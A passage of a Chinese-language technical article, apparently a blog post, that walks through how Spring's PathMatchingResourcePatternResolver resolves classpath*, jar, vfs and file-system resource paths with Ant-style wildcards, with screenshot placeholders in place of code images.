
这里获取了一个 ResourceLoader 实例并调用 ResourceLoader#getResources 方法加载资源路径。
加载后使用 loadBeanDefinitions 方法进行加载和初始化,接下来在重点继续跟一下这两个方法。
[1] getResources

此方法为接口方法:org.springframework.core.io.support.ResourcePatternResolver#getResources,用来将资源路径转换为
Resource 对象,这个接口方法在此处的具体实现是 org.springframework.core.io.support.PathMatchingResourcePatternResolver#getResources 。
PathMatchingResourcePatternResolver 是一个支持 Ant 模式通配符的 Resource 查找器,可以用来解析资源文件,主要是用来解析 classpath 下的资源文件。当然它也可以用来解析其它资源文件,如基于文件系统的本地资源文件。
接下来实际看下这个方法,此方法有 4 个 return,分别对应四种查找资源的情况:

-
当资源路径以
classpath*:关键字开头时,如果后面的路径包含*或者?,则调用org.springframework.core.io.support.PathMatchingResourcePatternResolver#findPathMatchingResources方法查找;此方法功能在注释中写的很清楚,支持在文件系统/Jar/Zip 文件在查找给定路径全部资源(支持 Ant 表达式)

首先调用
determineRootDir方法从可能包含通配符的资源路径中提取出不包含通配符的根目录部分。
例如
file:com/example/*/config/*.xml,该方法会返回file:com/example/,而后封装为 UrlResource。剩下的带有表达式的部门会保存在 subPattern 临时变量中。然后调用
resolveRootDirResource解析根路径,此处如果系统内存在 Equinox OSGi(WebSphere 6.1),则会进行额外一步解析,对bundle开头的 URL 协议进行解析,否则略过。
随后再判断是否是
vfs开头,此协议头位 JBoss 上的资源换协议,包括 vfszip/vfsfile 等。然后判断是否为 Jar 资源,如果资源协议为
jar/zip/vfszip/wsjar其中之一,则使用doFindPathMatchingJarResources方法查找资源,佛则使用doFindPathMatchingFileResources方法。这两个方法分别对应着从 Jar 包中查找资源文件以及从文件系统中查找资源的两个方法了,依次跟一下逻辑。
doFindPathMatchingJarResources首先根据资源获取 JarFile 对象。
然后根据路径依次匹配。

doFindPathMatchingFileResources方法调用retrieveMatchingFiles方法获取。
retrieveMatchingFiles检查给定的根路径是否为是否存在、是否为目录、是否为可读等,并将查找根目录替换为绝对路径,然后调用doRetrieveMatchingFiles方法匹配。
doRetrieveMatchingFiles则是递归获取指定根路径下的所有文件,并进行 Ant 